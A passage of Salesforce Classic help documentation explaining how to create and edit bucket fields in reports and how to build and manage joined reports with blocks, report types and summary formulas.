6. [Picklist Bucketing Example: Industry Types](#page-4044-0)

Use a picklist bucket field to sort your accounts by their industry.

7. [Edit a Text Bucket Field](#page-4045-0)

A text bucket helps you sort out values that consist of words or phrases.

8. [Enter Values for Text Buckets](#page-4046-0)

A text bucket field needs a descriptive name and two or more buckets containing text strings.

9. [Text Bucketing Example: Strategic Accounts](#page-4047-0)

Use a text bucket to sort accounts into general categories that you can act on.



Available in: Salesforce Classic

Available in: **Enterprise**, **Performance**, **Unlimited**, and **Developer** Editions

## <span id="page-4041-0"></span>Add a Bucket Field

Create a bucket field to contain the buckets into which you want to organize your report data. You can add up to five bucket fields per report, each with up to 20 buckets.

- **1.** In the Fields pane of the report builder, double-click **Add Bucket Field** or drag it into the report preview. You can also click a column menu for a field in the report and select **Bucket this Field**.
- **2.** Edit the bucket field according to the field type.
	- **•** [Edit a Numeric Bucket Field](#page-4042-0)
	- **•** [Edit a Picklist Bucket Field](#page-4043-0)
	- **•** [Edit a Text Bucket Field](#page-4045-0)

Fields with other field types are not supported.

## <span id="page-4041-1"></span>Edit a Bucket Field

Set up your bucket field by specifying the buckets that it contains and the values that go in the buckets.

- 1. In the report builder Fields pane under Bucket Fields, hover over a bucket field and click  $\mathcal{S}$ . Or in the Preview pane, click the bucket field column menu and select **Edit Bucket Field**.
- **2.** Edit the bucket field according to the field type.
	- **•** [Edit a Numeric Bucket Field](#page-4042-0)
	- **•** [Edit a Picklist Bucket Field](#page-4043-0)
	- **•** [Edit a Text Bucket Field](#page-4045-0)

## **EDITIONS**

Available in: Salesforce Classic

Available in: **Enterprise**, **Performance**, **Unlimited**, and **Developer** Editions

## USER PERMISSIONS

To create, edit, and delete reports:

**•** "Create and Customize Reports" AND

"Report Builder"

## EDITIONS

Available in: Salesforce Classic

Available in: **Enterprise**, **Performance**, **Unlimited**, and **Developer** Editions

# USER PERMISSIONS

To create, edit, and delete reports:

**•** "Create and Customize Reports"

AND

## <span id="page-4042-0"></span>Edit a Numeric Bucket Field

A numeric bucket helps you sort data that can be described in terms of numbers.

In the Edit Bucket Field overlay for a numeric field:

- **1.** For Source Column, select the field you want to bucket.
- **2.** Enter a bucket field name. This appears as the column name in the report.

Since a bucket field is intended to have multiple buckets (known as "ranges" in numeric bucket fields) within it, a good name for a bucket field describes the scope of the ranges. For example, a bucket field named "Size" could have ranges of "Small," "Medium," and "Large".

**3.** Define your ranges by entering a number and a name. The range names appear as values in your new column.

Each range is greater than the lower number up to and including the higher number.

To remove all ranges and start over, click **Clear All**.

**4.** To move all empty values to the bucket containing the value zero, enable Treat empty *source column* values in the report as zeros.

If this is disabled, unbucketed values appear as a dash (-) in the column.

#### **5.** Click **OK**.

In a report, numeric bucket columns are sorted by range values.

#### <span id="page-4042-1"></span>SEE ALSO:

[Numeric Bucketing Example: Deal Size](#page-4042-1)

#### Numeric Bucketing Example: Deal Size

To gain insight into your deals, use bucketing to group by deal size instead of looking at individual deals. This lets you concentrate on the large deals that affect your quota the most.

- **1.** Create or edit a standard opportunity report.
- **2.** In the Fields pane of the report builder, double-click **Add Bucket Field** or drag it into the report.
- **3.** For Source Column, select Amount.
- **4.** For Bucket Field Name, enter *Deal Size*.
- **5.** Under Define Ranges, enter *1000* in the first row. This represents the maximum for a small deal. Name this range *Small*.
- **6.** Click **Add** and enter *25000* in the second row. This represents the maximum for a medium-size deal. Name this range *Medium*.
- **7.** By default, the last range is any amount over the previous range. You don't need to enter a number for this range. Name this range *Large*.

#### **8.** Click **OK**.

With numeric bucket fields, each range is greater than the lower number, up to and including the higher number. Once you've set up this bucket field, amounts will be bucketed as follows:

## **EDITIONS**

Available in: Salesforce Classic

Available in: **Enterprise**, **Performance**, **Unlimited**, and **Developer** Editions

## USER PERMISSIONS

To create, edit, and delete reports:

**•** "Create and Customize Reports"

AND

"Report Builder"

#### EDITIONS

Available in: Salesforce Classic

Available in: **Enterprise**, **Performance**, **Unlimited**, and **Developer** Editions

## USER PERMISSIONS

To create, edit, and delete reports:

**•** "Create and Customize Reports" AND





<span id="page-4043-0"></span>SEE ALSO:

[Edit a Numeric Bucket Field](#page-4042-0)

# Edit a Picklist Bucket Field

A picklist bucket field contains items that can be selected from a list.

Note: The following picklist types can't be bucketed.

- **•** Record types
- **•** Divisions
- **•** Multi-value picklists
- **•** The Type picklist in Activity reports

In the Edit Bucket Field overlay for a picklist field:

- **1.** For Source Column, select the field you want to bucket.
- **2.** Enter a bucket field name. This appears as the column name in the report.

Since a bucket field is intended to have multiple buckets within it, a good name for a bucket field describes the scope of the buckets. For example, a bucket field named "Priority" could have "High," "Medium," and "Low" buckets.

# EDITIONS

Available in: Salesforce Classic

Available in: **Enterprise**, **Performance**, **Unlimited**, and **Developer** Editions

## USER PERMISSIONS

To create, edit, and delete reports:

**•** "Create and Customize Reports" AND



- **3.** To create a bucket, click **New Bucket** and enter a bucket name. Create multiple buckets to group your report records.
- **4.** To find a particular value in the list of values, type the first few characters of its name in the Quick Find box. As you type, items that match your search terms appear in the menu.
- **5.** Select values and drag them into a bucket. Alternatively, select values, click **Move To**, and select a bucket or enter a new bucket name.

While you're bucketing values, use these functions as needed:

- **•** To show all the values in the report, click **All Values**.
- **•** To show the values for a particular bucket, click the bucket name.
- **•** To remove values from a bucket, select the values and drag them to another bucket, or drag them to **Unbucketed Values**.

Note: You can bucket only active picklist values. Inactive picklist values aren't shown.

**6.** To move all unbucketed values into a bucket named "Other", enable Show unbucketed values as "Other". If this is disabled, unbucketed values appear in the bucket column with the value name.

#### **7.** Click **OK**.

In a report, picklist bucket columns are sorted by the bucket position as shown in the Edit Bucket Field dialog box, followed by "Other" if Show unbucketed values as "Other" is enabled, or the unbucketed picklist item names if Show unbucketed values as "Other" is disabled.

#### <span id="page-4044-0"></span>SEE ALSO:

[Picklist Bucketing Example: Industry Types](#page-4044-0)

## Picklist Bucketing Example: Industry Types

Use a picklist bucket field to sort your accounts by their industry.

- **1.** Create or edit a standard accounts report, making sure at least a few records appear in the report.
- **2.** In the Fields pane of the report builder, double-click **Add Bucket Field** or drag it into the report.
- **3.** For Source Column, select Industry.
- **4.** For Bucket Field Name, enter *Industry Types*.
- **5.** Click **New Bucket** and name the bucket *IT*.
- **6.** Click **New Bucket** and name the bucket *Bio Tech*.
- **7.** Click **New Bucket** and name the bucket *Telecom*.
- **8.** Select values and drag them into the appropriate buckets.
- **9.** Enable Show unbucketed values as "Other".

**10.** Click **OK**.

## EDITIONS

Available in: Salesforce Classic

Available in: **Enterprise**, **Performance**, **Unlimited**, and **Developer** Editions

## USER PERMISSIONS

To create, edit, and delete reports:

**•** "Create and Customize Reports"

AND



#### <span id="page-4045-0"></span>SEE ALSO:

[Edit a Picklist Bucket Field](#page-4043-0)

## Edit a Text Bucket Field

A text bucket helps you sort out values that consist of words or phrases.

- Note: The following text types can't be bucketed.  $\left( \mathbf{z}\right)$ 
	- **•** Text area
	- **•** Text area—long
	- **•** Text area—rich
	- **•** Text area—encrypted
	- **•** URL
	- **•** Date
	- **•** Date/Time

In the Edit Bucket Field overlay for a text field:

- **1.** For Source Column, select the field you want to bucket.
- **2.** Enter a bucket field name. This appears as the column name in the report.

Since a bucket field is intended to have multiple buckets within it, a good name for a bucket field describes the scope of the buckets. For example, a bucket field named "Region" could have "East," "West," and "Central" buckets.

**3.** To create a bucket, click **New Bucket** and enter a bucket name. Create multiple buckets to group your report records.

## EDITIONS

Available in: Salesforce Classic

Available in: **Enterprise**, **Performance**, **Unlimited**, and **Developer** Editions

## USER PERMISSIONS

To create, edit, and delete reports:

**•** "Create and Customize Reports" AND

**4.** To find a particular value in the list of values, type all or part of its name in the **Search for values...** box and click **Search**, or leave the box empty and click **Search**.

The search returns up to 200 values.

**5.** Select values and drag them into a bucket. Alternatively, select values, click **Move To**, and select a bucket or enter a new bucket name.

While you're bucketing values, use these functions as needed:

- **•** Use Enter Values to enter the exact name of a value you want to bucket, or to bucket values that may appear in your report later.
- **•** To show the values for a particular bucket, click the bucket name.
- **•** To remove values from a bucket, select the values, select **Move To**, and select a bucket or enter a new bucket name.
- **6.** To move all unbucketed values into a bucket named "Other," enable Show unbucketed values as "Other". If this is disabled, unbucketed values appear in the bucket column with the value name.

**7.** Click **OK**.

In a report, text bucket columns are sorted in alphanumeric order.

SEE ALSO:

<span id="page-4046-0"></span>[Enter Values for Text Buckets](#page-4046-0) [Text Bucketing Example: Strategic Accounts](#page-4047-0)

# Enter Values for Text Buckets

A text bucket field needs a descriptive name and two or more buckets containing text strings.

If you know the exact value you want to bucket, you can use the Enter Values function to quickly bucket it without searching. This is useful if your report has a large number (such as millions) of values and searching for a value is slow. You can also use this method to enter and bucket values that may appear in your report later.

In the Edit Bucket Field overlay for a text field:

- **1.** Click **Enter Values**.
- **2.** Select the bucket where you want to move the values. If you select **New Bucket**, enter a name for the bucket.
- **3.** Type one or more values in the box. Enter multiple values on separate lines.
- **4.** Click **Move**.

SEE ALSO:

[Edit a Text Bucket Field](#page-4045-0)

# EDITIONS

Available in: Salesforce Classic

Available in: **Enterprise**, **Performance**, **Unlimited**, and **Developer** Editions

# USER PERMISSIONS

To create, edit, and delete reports:

**•** "Create and Customize Reports"

## <span id="page-4047-0"></span>Text Bucketing Example: Strategic Accounts

Use a text bucket to sort accounts into general categories that you can act on.

- **1.** Create or edit a standard account report, making sure at least a few records appear in the report.
- **2.** In the Fields pane of the report builder, double-click **Add Bucket Field** or drag it into the report.
- **3.** For Source Column, select Account Name.
- **4.** For Bucket Field Name, enter *Strategic*.
- **5.** Click **New Bucket** and name the bucket *IBM*.
- **6.** Click **New Bucket** and name the bucket *Dell*.
- **7.** Click **New Bucket** and name the bucket *HP*.
- **8.** To show the available values, leave the **Search for values...** box empty and click **Search**.
- **9.** Select values and drag them into the appropriate buckets.
- **10.** Enable Show unbucketed values as "Other".
- **11.** Click **OK**.

# EDITIONS

Available in: Salesforce Classic

Available in: **Enterprise**, **Performance**, **Unlimited**, and **Developer** Editions

## USER PERMISSIONS

To create, edit, and delete reports:

**•** "Create and Customize Reports"

"Report Builder"

AND



SEE ALSO:

[Edit a Text Bucket Field](#page-4045-0)

# <span id="page-4048-0"></span>Combine Different Types of Information in a Joined Report

The joined report format lets you view different types of information in a single report. A joined report can contain data from multiple standard or custom report types.

Watch a Demo:  $\bullet$  [Introducing Joined Reports in Salesforce](http://salesforce.vidyard.com/watch/9HiLP7WVAApjQHhyA9QRUQ)

To get started with joined reports, create a new or edit an existing report in report builder, click the **Format** drop-down, and choose Joined.

Most of the things you can do with summary or matrix reports you can also do with joined reports. For example, you can find, add, and remove fields; summarize fields; and run and save reports.

**Tip:** You can show a joined report that includes a chart on a dashboard. Edit the joined report dashboard component and select **Use chart as defined in the source report**.

#### 1. [Add a Report Type to a Joined Report](#page-4049-0)

Adding a report type lets you expand the set of data available for analysis in a joined report.

2. [Change the Principal Report Type](#page-4049-1)

The principal report type controls how common fields are named. A joined report must have a principal report type. You can change the principal report type at any time

3. [Build a Custom Summary Formula for a Joined Report](#page-4050-0)

You can add standard or cross-block custom summary formulas for joined reports to calculate additional totals based on the numeric fields available in the report.

4. [Work with Blocks](#page-4051-0)

Blocks let you create different views of the information contained in a joined report.

5. [How Joined Reports Work](#page-4056-0)

A joined report can contain data from multiple standard or custom report types. You can add report types to a joined report if they have relationships with the same object or objects. For example, if you have a joined report that contains the Opportunities report type, you can add the Cases report type as well because both have a relationship with the Accounts object.

SEE ALSO:

[Build a New Report](#page-3942-0) [How Joined Reports Work](#page-4056-0)



Available in: Salesforce **Classic** 

Available in: **Enterprise**, **Performance**, **Unlimited**, and **Developer** Editions

## USER PERMISSIONS

To create, edit, and delete reports:

**•** "Create and Customize Reports" AND

## <span id="page-4049-0"></span>Add a Report Type to a Joined Report

Adding a report type lets you expand the set of data available for analysis in a joined report.

**1.** Select Joined from the report format menu.

#### **2.** Click **Add Report Type**.

The Choose an Additional Report Type overlay appears and displays the report types that you can add to the existing report.

**3.** Select the report type.

The overlay displays a message that identifies the objects that are common to the selected report type and the types already included in the report.

**4.** Click **OK**.

The additional report type is added. Notice that:

- **•** A new block appears in the report.
- The Fields pane updates with a new area that contains fields unique to the report type. Fields common to all report types are in the Common Fields area.

#### SEE ALSO:

<span id="page-4049-1"></span>[Build a Custom Summary Formula for a Joined Report](#page-4050-0) [How Joined Reports Work](#page-4056-0) [Combine Different Types of Information in a Joined Report](#page-4048-0)

## Change the Principal Report Type

The principal report type controls how common fields are named. A joined report must have a principal report type. You can change the principal report type at any time

By default, the first report type you add to the report is the principal.

The principal report type doesn't affect what data is available for reporting.

Change the principal report type by removing its blocks. To remove a block, drag it to the Fields pane. If there are multiple blocks based on the principal report type, you must remove them all.

When you remove the principal report type, the way the new report type is selected depends on how many report types the report contains.

- **•** If the report contains only two report types, the other report type automatically becomes the principal.
- If the report contains more than two report types, a dialog displays that prompts you to pick one of them as the new principal report type.

#### SEE ALSO:

[Add a Block to a Joined Report](#page-4052-0) [Add a Report Type to a Joined Report](#page-4049-0) [What Can't I Do with Joined Reports?](#page-4062-0) [Combine Different Types of Information in a Joined Report](#page-4048-0)

## EDITIONS

Available in: Salesforce Classic

Available in: **Enterprise**, **Performance**, **Unlimited**, and **Developer** Editions

## USER PERMISSIONS

To create, edit, and delete reports:

**•** "Create and Customize Reports" AND

"Report Builder"

## EDITIONS

Available in: Salesforce Classic

Available in: **Enterprise**, **Performance**, **Unlimited**, and **Developer** Editions

## USER PERMISSIONS

To create, edit, and delete reports:

**•** "Create and Customize Reports"

AND

## <span id="page-4050-0"></span>Build a Custom Summary Formula for a Joined Report

You can add standard or cross-block custom summary formulas for joined reports to calculate additional totals based on the numeric fields available in the report.

**1.** Use one of these options to access the Add Summary Formula overlay from the Fields pane.



- **2.** Enter a name for the formula as you want it to appear in the report, and optionally a description. The name must be unique.
- **3.** From the Format drop-down list, select the appropriate data type for your formula based on the output of your calculation.
- **4.** From the Decimal Places drop-down, select the number of decimal places to display for currency, number, or percent data types. This setting is ignored for currency fields in multicurrency organizations. Instead, the Decimal Places for your currency setting apply.
- **5.** Set the Where will this formula be displayed? option.

The calculated value displays in the report block at either the Grand Total or the global grouping level, depending on which you select. To display the formula calculation at every level, including the Grand Total, select A11 summary levels. Optionally you can select to show the calculation at a global grouping level. You can have three global groupings in a joined report. The groupings apply across all blocks.

- **6.** Build your formula:
	- **a.** Select one of the fields listed in the **Summary Fields** drop-down list. This field's value is used in your formula. When creating a cross-block formula, the fields are grouped by block. You can also use Quick Find to search for a field. When creating a single-report type formula, the list displays numeric fields available for the report type.
	- **b.** Select the kind of summary type to use in your formula. This option is not available for Record Count.



- **c.** Click **Operators** to add operators to your formula.
- **d.** Select the function category (All, Logical, Math, or Summary), choose the function you want to use in your formula, and click **Insert**.

EDITIONS

Available in: Salesforce Classic

ilable in: **Enterprise**, **Performance**, **Unlimited**, **Developer** Editions

## R PERMISSIONS

To create, edit, and delete reports:

**•** "Create and Customize Reports" AND

- **e.** Repeat these steps as necessary.
- **7.** Click **Check Syntax** to see if your formula contains errors. Errors are highlighted by the cursor.
- **8.** Click **OK**. Your formula isn't saved until you save the report.

## SEE ALSO:

[Work with Formulas in Reports](#page-4015-0) [Custom Summary Formulas with Joined Reports](#page-4061-0) [Get the Most Out of Custom Summary Formulas](#page-4019-0) [Joined Report Examples](#page-4056-1)

## <span id="page-4051-0"></span>Work with Blocks

Blocks let you create different views of the information contained in a joined report.

1. [Add a Block to a Joined Report](#page-4052-0)

Adding blocks to joined reports lets you create multiple views of the data included in a single report.

2. [Reorder Blocks](#page-4053-0)

You can reorder blocks in a joined reports. Reordering blocks affects the report's appearance but doesn't affect the data in the blocks.

3. [Rename a Block](#page-4054-0)

You can rename blocks to provide more user-friendly descriptions of the information they contain.

## 4. [Show and Hide the Record Count for a Block](#page-4055-0)

You can choose to show or hide the number of records, or record count, for each block in a joined report. By default, record count is displayed for each block in the report builder and on the run reports page.

5. [Delete a Block](#page-4055-1)

## **EDITIONS**

Available in: Salesforce Classic

Available in: **Enterprise**, **Performance**, **Unlimited**, and **Developer** Editions

## USER PERMISSIONS

To create, edit, and delete reports:

- **•** "Create and Customize Reports" AND
	- "Report Builder"

<span id="page-4052-0"></span>Add a Block to a Joined Report

Adding blocks to joined reports lets you create multiple views of the data included in a single report.

**1.** Click and hold a field from the Fields pane, then drag it to the empty area of the Preview pane.

# EDITIONS

Available in: Salesforce Classic

Available in: **Enterprise**, **Performance**, **Unlimited**, and **Developer** Editions

# USER PERMISSIONS

To create, edit, and delete reports:

**•** "Create and Customize Reports"

"Report Builder"

AND

**2.** Drop the field to create the block.



When you've added the block, notice that standard and field filters for the additional block are added to the Filters pane (1). Also, the new block appears in the Preview pane (2).

To delete a block, click **in** in the block header, then click **Remove Block**. Or just drag the block to the Fields pane.

Keep the following in mind when working with blocks.

- **•** Adding a new report type to a joined report also adds a new block.
- **•** You must choose a field from a report type category when creating a block. You can't use a field from the Common category. For example, if your report contains both the Opportunities and the Cases report types, choosing a field from the Opportunities category creates a new Opportunities block, while choosing a field from the Cases category creates a new Cases block.

## SEE ALSO:

[Add a Report Type to a Joined Report](#page-4049-0) [Delete a Block](#page-4055-1) [Build a Custom Summary Formula for a Joined Report](#page-4050-0) [Work with Blocks](#page-4051-0) [Combine Different Types of Information in a Joined Report](#page-4048-0)

## <span id="page-4053-0"></span>Reorder Blocks

You can reorder blocks in a joined reports. Reordering blocks affects the report's appearance but doesn't affect the data in the blocks.

When you reorder blocks, block numbers don't change. For example, if you have a report containing three blocks, and you move block 1 to a new position to the right of block 3, the blocks now display as block 2, block 3, and block 1. You should rename the blocks to avoid confusion.

When reordering a block, you move it to either the left or right of an existing block. You can't drag it to an empty area in the Preview pane.

To reorder a block:

**•** In the Preview pane, drag the block to either the left or right side of an existing block. A blue bar beside the block indicates an acceptable drop location.

SEE ALSO:

[Rename a Block](#page-4054-0) [Work with Blocks](#page-4051-0)

## EDITIONS

Available in: Salesforce Classic

Available in: **Enterprise**, **Performance**, **Unlimited**, and **Developer** Editions

# USER PERMISSIONS

To create, edit, and delete reports:

**•** "Create and Customize Reports" AND

<span id="page-4054-0"></span>Rename a Block

You can rename blocks to provide more user-friendly descriptions of the information they contain.

When you add a block to a joined report, it's named automatically based on the report type and the number of blocks in the report. For example, if your report contains two blocks and you add a new block that's based on the Opportunities report type, it's named Opportunities block 3.

**1.** Click the block's name.

The name now appears in an editable text box.



Available in: Salesforce Classic

Available in: **Enterprise**, **Performance**, **Unlimited**, and **Developer** Editions

## USER PERMISSIONS

To create, edit, and delete reports:

**•** "Create and Customize Reports"

AND

"Report Builder"



**2.** Enter the new name.

**3.** Press Enter or click outside the block to apply the name.

SEE ALSO:

[Work with Blocks](#page-4051-0) [Combine Different Types of Information in a Joined Report](#page-4048-0) <span id="page-4055-0"></span>Show and Hide the Record Count for a Block

You can choose to show or hide the number of records, or record count, for each block in a joined report. By default, record count is displayed for each block in the report builder and on the run reports page.

You can hide or show record count two ways.

- Click the arrow in the block header  $(\Box)$  to display the block menu. The check mark beside the **Record Count** menu item shows that record count is enabled for the block. Click **Record Count** to toggle between showing and hiding the count.
- When you've hidden report details, position the cursor over the Record Count column to display an arrow ( $\Box$ ). Click the arrow, and select **Remove Column**. To display record count again, click the arrow in the block header and select **Record Count**.
- $\boxed{6}$  Note: If you haven't summarized any rows in your report blocks and have also hidden both details for the report and row counts for all blocks, your blocks will be hidden on the run reports page. To display the blocks, choose **Show Details** from the run reports page or the report builder.

#### SEE ALSO:

<span id="page-4055-1"></span>[Show and Hide Report Details](#page-4074-0) [Use a Summary Function in a Custom Summary Formula](#page-4017-0)

## Delete a Block

There are two ways to delete a block from a joined report.

- **•** Click the arrow in the block header ( ) to display the block menu, then click **Remove Block**.
- **•** Click and hold in the block header, and drag the block to the Fields pane.

#### SEE ALSO:

[Work with Blocks](#page-4051-0) [Combine Different Types of Information in a Joined Report](#page-4048-0)

## **EDITIONS**

Available in: Salesforce Classic

Available in: **Enterprise**, **Performance**, **Unlimited**, and **Developer** Editions

## USER PERMISSIONS

To create, edit, and delete reports:

**•** "Create and Customize Reports" AND

"Report Builder"

## EDITIONS

Available in: Salesforce Classic

Available in: **Enterprise**, **Performance**, **Unlimited**, and **Developer** Editions

## USER PERMISSIONS

To create, edit, and delete reports:

**•** "Create and Customize Reports"

AND

## <span id="page-4056-0"></span>How Joined Reports Work

A joined report can contain data from multiple standard or custom report types. You can add report types to a joined report if they have relationships with the same object or objects. For example, if you have a joined report that contains the Opportunities report type, you can add the Cases report type as well because both have a relationship with the Accounts object.

A joined report consists of up to five report blocks, which you add to the report to create multiple views of your data. For each block, you can add regular and summary fields, create standard and cross-block custom summary formulas, apply filters, and sort columns. You apply groupings across all blocks in the report, and can add up to three groupings to the blocks, the same as for the summary format. You can also add a chart to a joined report.

Each joined report has a principal report type. By default, the principal type is the first one added to the report, and is identified in the Fields pane with a small dot beside its name. For example, if you create the joined report by selecting the Opportunities report type, and then add the Cases type, the Opportunities type is the principal report type.

